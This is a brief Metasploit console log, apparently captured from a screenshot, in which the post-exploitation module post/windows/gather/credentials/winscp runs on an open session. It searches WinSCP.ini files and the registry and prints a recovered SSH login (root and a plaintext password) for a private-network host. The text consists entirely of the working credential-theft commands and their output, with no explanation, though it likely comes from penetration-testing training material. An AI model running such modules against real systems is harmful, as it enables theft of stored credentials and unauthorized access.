 msf post(winscp) > show options
Module options (post/windows/gather/credentials/winscp):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 5 yes The session to run this module on.
msf post(winscp) > run
[*] Looking for WinSCP.ini file storage...
[*] Looking for Registry storage...
[+] Host: 192.168.116.134, IP: 192.168.116.134, Port: 22, Service: Unknown
, Username: root, Password: SecurePassw0rd
[*] Post module execution completed
msf post(winscp) >